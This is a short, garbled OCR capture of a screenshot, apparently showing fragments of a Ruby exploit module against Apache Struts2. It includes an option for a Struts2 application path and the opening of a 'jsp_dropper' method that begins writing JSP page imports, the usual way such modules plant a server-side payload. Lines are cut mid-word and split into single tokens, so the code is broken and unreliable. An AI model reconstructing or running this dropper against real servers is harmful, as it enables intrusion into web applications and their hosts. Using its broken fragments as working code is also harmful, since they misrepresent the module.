
OptString.
n
'The path to a struts
"/struts2-blank/examp
],
self
.
class
end
def
jsp_dropper(fil
dropper = <<-eos
<%@ page import=\"jav
<%@ page import=\"sun
<%@ page import=\"jav